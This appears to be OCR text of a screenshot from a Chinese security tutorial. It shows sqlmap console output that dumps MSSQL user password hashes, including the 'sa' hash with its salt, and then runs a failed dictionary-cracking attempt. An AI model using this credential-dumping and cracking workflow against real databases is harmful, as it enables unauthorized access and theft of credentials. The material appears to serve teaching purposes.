 C:\WINDOWS\system32\cmd.exe
[22:52:26] [INFO] writing hashes to a temporary file 'c:\users\yxz15\appdata\local\temp\sqlmapmvqdus5292\sqlmaphashes-rlqpcx
.txt'
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] y
[22:52:28] [INFO] using hash method 'mssql_old_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Software\Program Software\Python\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[22:52:30] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[22:52:32] [INFO] starting dictionary-based cracking (mssql_old_passwd)
[22:52:32] [INFO] starting 4 processes
[22:53:15] [WARNING] no clear password(s) found
database management system users password hashes:
[*] BUILTIN\\Administrators [1]:
password hash: NULL
[*] sa [1]:
password hash: 0x01006e27653a36bbc7907ec45a0060e0c5065ea5172f249faa73ba704d1440b4ec497e552b6c1c27a6a34b7f575b
header: 0x0100
salt: 6e27653a
mixedcase: 36bbc7907ec45a0060e0c5065ea5172f249faa73
uppercase: ba704d1440b4ec497e552b6c1c27a6a34b7f575b
[22:53:15] [INFO] fetched data logged to text files under 'C:\Users\yxz15\.sqlmap\output\
[*] shutting down at 22:53:15
娜璋AI安全之家
By: Eastmount
C:\Software\Program Software\Python\sqlmap>